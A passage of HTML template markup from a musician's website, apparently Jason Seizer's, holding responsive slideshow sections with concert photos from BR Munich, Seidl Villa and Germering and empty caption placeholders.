        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91368-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91737-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91737-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91443-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91443-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98168-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98168-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98320-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98320-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98396-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98396-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98472-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98472-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98548-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98548-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98700-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98700-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98849-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98849-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U98925-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98925-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148103-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148103-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148179-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148179-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148407-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148407-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148483-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148483-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U148559-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148559-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu315541-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="710" data-content-above-spacer="710" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_510" data-min-width="321" data-max-width="510"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168526"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu89013_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="554" data-height="350" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="552" data-height="350" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="558" data-height="350" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="533" data-height="350" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="535" data-height="350" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="533" data-height="350" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="533" data-height="350" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="533" data-height="350" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="533" data-height="350" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148519-BP_510" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="533" data-height="350" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89019-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89582-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89733-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91218-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91293-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91368-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91737-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
